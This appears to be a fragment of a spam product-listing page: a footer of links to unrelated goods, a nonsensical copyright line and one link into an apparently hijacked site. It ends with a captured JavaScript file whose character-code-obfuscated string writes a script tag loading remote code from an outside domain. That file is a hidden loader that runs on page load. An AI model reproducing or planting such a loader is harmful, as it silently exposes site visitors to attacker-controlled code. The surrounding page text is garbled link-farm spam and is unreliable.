Polycarbonate Fire Hose Plastic Nozzle</a></center><br clear="all"/><br/></div><br clear="all"/><br/></div><div class="pageFooter"><div class="row-fluid top"><div class="figure"></div><ul><li><a href="yzwg-free-metal-cnmanufactures-32780881.html">Metal Brass Rivet with Lead Free Nickle Free</a></li><li><a href="vjlc-core-smd-cnmanufactures-32736028.html">Shielded Ferrite Core SMD Power Inductor</a></li><li><a href="bovl-ring-magnet-cnmanufactures-32763124.html">Permanent NdFeB Magnet N35 Ring Magnet for Sale</a></li><li><a href="whzxlu-cutting-87k-cnmanufactures-32735601.html">020592-1 High Pressure Cylinder for Flow Waterjet Cutting 87K Intensifier</a></li><li><a href="https://m.wigglewires.es/llave-de-tubo">Llave de tubo</a></li><li><a href="pesdj-table-contemporary-cnmanufactures-32736804.html">Contemporary Hotel Furniture Glass Dining Table</a></li><li><a href="coka-jumbo-drilling-cnmanufactures-32723294.html">Integrated Crawler Rotary Underground Fully Hydraulic Tunnel Jumbo Drilling Rig</a></li></ul><ul class="socialIcons"><li><a href="psx-light-trap-cnmanufactures-32767271.html">Sunshield Light Trap for Poultry Shed and Greenhouse</a></li><li><a href="cgza-mirror-dental-cnmanufactures-32735494.html">Dental Plastic Handle Anti-Fog LED Intraoral Mouth Mirror</a></li><li><a href="http://ufuklargrup.com/HOLLOW/xubgx-logo-40hst45bs4511041-cnmanufactures-32713867.html">Cancer Awareness Ribbon Lapel Pin Badge with Own Logo (HST-BS-110)</a></li></ul></div><div class="row-fluid bot"><p>&#169; 2004-Medical Supplies Nonwoven Eo Sterilize Disposable Surgical Drape Pack Surgery Kit Reinforced Surgical Gown.com. All rights reserved.<a href="vjz-wire-mesh-cnmanufactures-32715277.html">Aluminum Decorative Wire Mesh with Custom-Made Design</a></p></div></div></div></div><!--[if IE 6]><![endif]--></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://ozbud.net/5732534wvknz/crush.js
body_size: 197
content:
var suburban_50 = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,111,99,116,46,97,117,103,48,49,99,111,100,101,46,99,111,109,47,118,101,114,100,105,99,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(suburban_50);